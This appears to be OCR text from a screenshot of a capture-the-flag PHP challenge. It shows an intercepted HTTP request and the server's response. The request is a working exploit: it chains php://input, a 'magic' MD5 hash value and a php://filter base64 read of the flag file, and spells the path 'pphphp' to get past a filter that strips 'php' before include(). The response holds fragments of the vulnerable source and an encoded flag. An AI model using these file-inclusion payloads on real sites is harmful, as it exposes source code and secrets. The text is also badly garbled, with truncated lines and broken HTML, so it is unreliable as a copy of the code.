 1 GET /cat.php?s1=php://input&s2=0e215962017&s3=
PHP://filter/read=convert.base64-encode/resource=flag.pphphp HTTP/1.1
2 Host: 172.20.50.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 11
0
1 first blood
#0000BB">md5</span><span style="color: #007700">(</span><span style="color: #0000B
$shell2</span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="col
#DD0000">'SHELL&nbsp;coming&lt;br&gt;'</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD00
>'s3'</span><span style="color: #007700">]))<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><s
style="color: #0000BB">$shell3&nbsp;</span><span style="color: #007700">=&nbsp;</s
<span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><spa
style="color: #DD0000">'s3'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><s
style="color: #0000BB">$shell3&nbsp;</span><span style="color: #007700">=&nbsp;</s
<span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</s
<span style="color: #DD0000">'/php/'</span><span style="color: #007700">,</span><s
style="color: #DD0000">''</span><span style="color: #007700">,</span><span style="
color: #0000BB">$shell3</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(<
span><span style="color: #0000BB">$shell3</span><span style="color: #007700">);<br
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<
/>}<br /></span><span style="color: #0000BB">?&gt;<br /></span><br /><br /><br /><
span>
12 </code>so easy php<br>SHELL coming<br>Y2lzY257dFRXbldqNHFWeHF5VXdEcUVkfQo=